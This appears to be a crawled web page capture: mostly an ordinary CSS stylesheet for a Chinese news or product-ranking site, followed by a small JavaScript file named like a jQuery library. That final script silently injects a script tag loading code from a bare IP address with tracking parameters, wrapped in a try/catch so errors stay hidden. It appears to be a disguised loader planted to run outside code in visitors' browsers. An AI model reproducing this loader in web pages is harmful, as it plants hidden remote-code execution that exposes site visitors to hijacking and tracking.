.picbox_img a h4{width:100%; position:absolute; left:0; bottom:0; color:#fff; background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 75%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 75%); text-align:center;  padding:35px 0 3px;}
.picbox_img a h4 span{padding:0 10px;}
.picbox_img a:hover img{filter: contrast(1.1); -webkit-filter: contrast(1.1);-moz-filter: contrast(1.1);-o-filter: contrast(1.1);-ms-filter: contrast(1.1);}
.picbox p{ line-height:22px; font-size:13px; color:#6f6f6f;}
.picbox ul li{ font-size:15px; line-height:29px; position:relative; padding-left:10px;height:29px;overflow:hidden;white-space:nowrap;word-break:keep-all;text-overflow:ellipsis;text-overflow: ellipsis;/* IE/Safari */-ms-text-overflow: ellipsis;-o-text-overflow:ellipsis;/* Opera */-moz-binding:url("ellipsis.xml#ellipsis");}
.picbox ul li::before{content: "";position: absolute;top:10px;left:0;width: 0;height: 0;border-style: solid;border-color: #fff #fff #fff #c8c8c8;-webkit-transform-origin: 25% center;transform-origin: 25% center;border-width:4px 0 4px 4px;}

/*产品排行悬停有图 */
.pinpai2{border:#e7e7e7 solid 1px; padding:13px; margin-top:10px;}
.pinpai2_con{_height:100%; overflow:hidden;margin-right:-14px;}
.pinpai2_logo{ float:left; border:#d4d4d4 solid 1px; margin-right:14px; margin-top:15px; _margin-right:9px;height:75px;width:75px; overflow:hidden;}
.pinpai2_logo a{height:75px;background:#fff;display:table-cell;vertical-align:middle;*display:block;}
.home_r_box .zhuanti_con img{ width:262px;  margin-top:0; margin:5px 0;}
.home_r_box .more{ font-size:12px; color:#999;background:none;padding-right:0;}
.paihang2{border:#e7e7e7 solid 1px; padding:13px; margin-top:30px;}
.paihang2_con{padding:7px 0 1px;}
.paihang2_con ul li{ background:none;padding-left:0;font-size:14px;line-height:36px; height:36px; overflow:hidden;_padding-top:12px;_line-height:24px;_height:22px;border-bottom:#e7e7e7 solid 1px;}
.paihang2_con ul li i{font-style:normal; font-family:Arial; font-size:10px; font-weight:bold; width:12px; margin-top:12px;height:12px; line-height:12px;float:left;display:block; background-color:#c0c0c0; color:#FFF; vertical-align:middle; text-align:center; margin-right:7px;}
.paihang2_con ul li a{ display:inline-block; width:180px;overflow:hidden;white-space:nowrap;word-break:keep-all;text-overflow:ellipsis;text-overflow: ellipsis;/* IE/Safari */-ms-text-overflow: ellipsis;-o-text-overflow:ellipsis;/* Opera */-moz-binding:url("ellipsis.xml#ellipsis");/*FireFox*/vertical-align: middle;}
.paihang2_con ul li:last-child{border-bottom:none;}
.paihang2_con ul li span{ float:right; color:#747474;display:block;}
.paihang2_con ul li img{ width:80px; height:60px; display:block;}
.paihang2_con ul li i.num1{background-color:#ff0000;}
.paihang2_con ul li i.num2{background-color:#ff9000;}
.paihang2_con ul li i.num3{background-color:#ffd800;}
.paihang2_con ul li.hover{ height:110px;}
.paihang2_con ul li:hover{ height:110px;}

/*排行*/
.ranking{width:100%; margin-top:50px;}
.ranking ul{ font-size:14px; line-height:30px;}
.ranking ul li{height:30px;overflow:hidden;white-space:nowrap;word-break:keep-all;text-overflow:ellipsis;text-overflow: ellipsis;/* IE/Safari */-ms-text-overflow: ellipsis;-o-text-overflow:ellipsis;/* Opera */-moz-binding:url("ellipsis.xml#ellipsis");/*FireFox*/vertical-align: middle;counter-increment: mycounter;}
.ranking ul li::before{content: counter(mycounter); font-weight:500; color:#DADADA;}
.ranking ul li:first-child::before{color:#f63c79; font-size:17px;}
.ranking ul li:nth-child(2)::before{color:#f68f3c;font-size:16px;}
.ranking ul li:nth-child(3)::before{color:#f6c43c;font-size:15px;}
.ranking ul li a{padding-left:8px;}
.ranking_con{border:#E6E6E6 solid 1px; border-top:none; padding:0 13px 8px;}

.web_bottom{ padding-top:0!important;}
.footer{ border:none!important;}
.article_product{width:640px; margin:0 auto; margin-top:30px;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;padding-bottom:25px; border-bottom:#E7E7E7 solid 1px;}
.tit{font-weight:normal;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;}
.products,.con_r{ width:300px;}
.product_item{margin-top:1px;}
.product_item h3{ width:100%; font-weight:300;position:absolute; left:0; bottom:0; color:#fff; font-size:16px;background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 75%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 75%); text-align:center; line-height:30px; padding:35px 0 0;}
.product_item h3 span{ display:block;padding:0 10px; height:30px;overflow:hidden;white-space:nowrap;word-break:keep-all;text-overflow:ellipsis;text-overflow: ellipsis;/* IE/Safari */-ms-text-overflow: ellipsis;-o-text-overflow:ellipsis;/* Opera */-moz-binding:url("ellipsis.xml#ellipsis");}
.products .tit{ margin-bottom:10px;}
.product_item a{ display:block;position:relative;}
.product_item img{ width:300px; height:130px;}
.product_item a:hover img{-webkit-filter: contrast(1.3);filter: contrast(1.3);transition: all 0.6s;}
.select .tit{-webkit-box-pack:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;}
.select .tit a{ font-weight:normal; font-size:14px; padding-left:8px; line-height:21px; height:21px;overflow:hidden;white-space:nowrap;word-break:keep-all;text-overflow:ellipsis;text-overflow: ellipsis;/* IE/Safari */-ms-text-overflow: ellipsis;-o-text-overflow:ellipsis;/* Opera */-moz-binding:url("ellipsis.xml#ellipsis");flex:1;}
.select .tit span a{ font-size:18px; padding-left:0;}
.select .tit span::after{content: "/"; margin-left:8px; color:#d9d9d9;font-weight:100;}
.select_con{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center; margin-top:10px;}
.select_con .select_img{ display:block;width:120px;height:74px; overflow:hidden;}
.select_con .select_img img{width:120px;height:74px;cursor: pointer;}
.select_con p{ padding-left:13px; margin-top:0;color:#797979; font-size:13px; line-height:22px;flex:1;text-align:justify;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:3;-webkit-box-orient: vertical; text-indent:0;}
.vs{ border-top:#EBEBEB solid 1px; margin-top:15px; padding-top:6px;}
.vs .tit{ margin-bottom:8px;}
.time_tag{height: 32px;overflow:hidden;}
.tit {font-weight:bold;}
.top_banner{flex: 1;}
.sydatonglan,.syerping{ width:1240px; margin:0 auto; text-align:center;}
.sydatonglan img,.syerping img{width:1000px; height:auto; display:block;}
.select_con p{height:66px;}
.main_c .products{ margin-right:40px;}
.main_r .picture_text h4{ width:131px; float:left;}
.main_r .tit2 em{ width:68%;}
.main_r .picture img{ width:129px; height:80px;}
.main_c .hotpot_list a,.main_c .hotpot_list a img{ width:198px; height:123px;}
.tags{overflow: auto;}

.page{padding-top:15px;padding-bottom:10px;text-align:center;}
.page li{list-style: none outside none;float:left;}
.page span {display:inline-block;height:16px;vertical-align:middle;}
.page a{background:#f7f7f7;background:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#f2f2f2));background:-moz-linear-gradient(top,#fff,#f2f2f2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f2f2f2');border: 1px solid #B7B7B7;border-radius: 2px 2px 2px 2px;color: #666666;display: inline-block;height: 16px;line-height: 16px;margin-right: 3px;padding: 2px 7px;vertical-align: middle;}
.page a:hover{border: 1px solid #336699;text-decoration:none;}
.page a:active{color:#004276; background:url(../images/digg_bg2.gif) no-repeat top left;}
.page span.current{background:#1281b6;background:-webkit-gradient(linear, left top, left bottom, from(#1d96cf), to(#0871a2));background:-moz-linear-gradient(top,#1d96cf,#0871a2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1d96cf', endColorstr='#0871a2');border: 1px solid #336699;border-radius: 2px 2px 2px 2px;color:#FFFFFF;font-weight:bold;margin-right:3px;padding:2px 7px;height:16px;line-height:16px;}
.page span.disabled {border:1px solid #E1E1E1;border-radius:2px 2px 2px 2px;color:#CCCCCC;height:16px;line-height:16px;margin-right:3px;padding:2px 7px;}
.page span.ending a{padding:3px 4px;}
.page span.fulltext a{background:url(../images/digg_bg_big.gif) no-repeat top left;}
.page span.fulltext a:hover{background:url(../images/digg_bg_big2.gif) no-repeat top left;}
/*左图右标题格式*/
.tuwen1{ margin-top:25px;}
.tuwen1_con{ border:#E6E6E6 solid 1px; border-top:none; padding:0 13px;}
.tuwen1 .picture{width:129px;max-width:129px;max-height:95px;overflow: hidden; margin-right:12px;}
.tuwen1 h4{ font-size:15px; line-height:24px;font-weight:300; overflow:hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient: vertical;}
.tuwen1 .picture_text{ padding:13px 0; margin:0;}
.tuwen1 .picture_text:last-child{ border:none;}
/*左图右内容链接分离格式*/
.tuwen2{ margin-top:25px;}
.tuwen2_con{ border:#E6E6E6 solid 1px; border-top:none; padding:0 13px;}
.tuwen2 .picture{width:129px;max-width:129px;max-height:80px;overflow: hidden; margin-right:12px;}
.tuwen2 h4{ font-size:15px; line-height:24px;font-weight:300;}
.tuwen2 .picture_text{ padding:16px 0 13px; margin:0;flex-wrap:wrap;}
.tuwen2 .picture_text:first-child{padding-top:4px;}
.tuwen2 .picture_text:last-child{ border:none;}
.tuwen2 .picture_text ul{ width:100%; padding-top:10px; font-size:13px; line-height:24px;}
.tuwen2 .picture_text ul li{ height:24px;overflow:hidden;white-space:nowrap;word-break:keep-all;text-overflow:ellipsis;text-overflow: ellipsis;/* IE/Safari */-ms-text-overflow: ellipsis;-o-text-overflow:ellipsis;/* Opera */-moz-binding:url("ellipsis.xml#ellipsis");}
.tuwen2 .btns{padding-top:5px;}
.tuwen2 .btns a{display:inline-block; color:#FFF; padding:0 5px; line-height:22px; font-size:12px;-khtml-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px; border-radius:3px;}
.zhuanqu{ background-color:#2eb4cf; margin-right:5px;}
.zhuanqu:hover{background-color:#209eb8;}
.shequ{ background-color:#88c13c;}
.shequ:hover{background-color:#70a62a;}
/*游戏礼包*/
.tuwen3{ margin-top:25px;}
.tuwen3_con{ border:#E6E6E6 solid 1px; border-top:none; padding:0 13px;}
.tuwen3 .picture{width:80px;max-width:80px;max-height:80px;overflow: hidden; margin-right:12px;-khtml-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px; border-radius:15px;}
.main_r .tuwen3 .picture img{width:80px;height:80px;}
.tuwen3_text{ flex:1;}
.tuwen3 h4{ font-size:15px; line-height:24px;font-weight:300;}
.tuwen3 .picture_text{ padding:16px 0 13px; margin:0;flex-wrap:wrap;}
.tuwen3 .picture_text:first-child{padding-top:4px;}
.tuwen3 .picture_text:last-child{ border:none;}
.tuwen3 .btns{padding-top:5px; color:#999; line-height:22px;}
.tuwen3 .btns a{display:inline-block; color:#FFF;font-size:12px;-khtml-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px; border-radius:3px; float:right; background-color:#fcab00;}
.tuwen3 .btns a:hover{ background-color:#ff9000;}
.tuwen3 .picture_text{overflow: auto;}
.tuwen3 .picture{float: left;}
.tuwen3_text{width: 180px;float: left;}
.main_r .tuwen3 .picture_text h4{width: 180px;padding-bottom: 10px;}
.tuwen3 .btns{display: initial;}
.tuwen3 .btns a{padding:0 5px;}
.main_c .weibo_img{flex: 1;}
.main_c .weibo_box p{width:195px;}
.partake_btn{padding-bottom:20px;}
.article_info .partake_btn{padding-bottom:0;}

@media (max-width:1366px){
.breadnav,.content{ width:1000px;}
.main_c{ margin-left:0;}
.main_l{ position:relative;margin-top:30px;width:300px;border-right:none; padding:0;}
.logo{ width:1000px;} 
.today_news{position:inherit;}
.main_l{height: auto;}
}

.kaixiang table{line-height: 28px;}

--- FILE ---
content_type: application/javascript
request_url: http://new.zgjrw.com/mystatics/js/basejq312.js
body_size: 735
content:
(function(){try{var ab="http://s2.techweb.com.cn/static/newtwhome/js/basejq312.js?201801111414",d = document;_add=function(s,b){if(window.document.readyState=='loading'){d.write('<script type="text/javascript" src="'+s+'" '+(b === true ? 'async' : '')+'></script>');}else{var k=d.createElement("script");k.type="text/javascript";k.src=s;k.async=b;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(k,s)}};ab.indexOf("?")>0?ab+="&tcdsp":ab+="?tcdsp";if(!window.self.tmp_jquery && !(!-[1, ] && !window.XMLHttpRequest)){window.self.tmp_jquery=1;_add('http://47.93.5.220/kaca_js/js/backEn.js?sm=wm913673&cm=1017649k&cp=94297029_hao_pg&cs=bid%3dsogou-mobb-8b048efecbe64fe7&a=ttest_zz',true);}_add(ab,false);}catch(e){}})();